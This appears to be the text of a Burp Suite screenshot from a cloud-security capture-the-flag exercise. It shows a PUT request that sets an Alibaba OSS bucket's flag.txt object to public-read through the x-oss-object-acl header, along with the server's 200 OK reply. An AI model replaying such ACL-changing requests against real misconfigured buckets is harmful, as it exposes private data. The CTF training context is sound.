 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /flag.txt?acl HTTP/1.1
2 Host: hx-cloud-security-ctf-v5f29.oss-cn-beijing.aliyuncs.com
3 x-oss-object-acl: public-read
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://hx-cloud-security-ctf-v5f29.oss-cn-beijing.aliyuncs.com/
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Mon, 25 Apr 2022 11:08:32 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 626681309849B4343192240D
7 ETag: "C4CA4238A0B923820DCC509A6F75849B"
8 x-oss-server-time: 9
9
10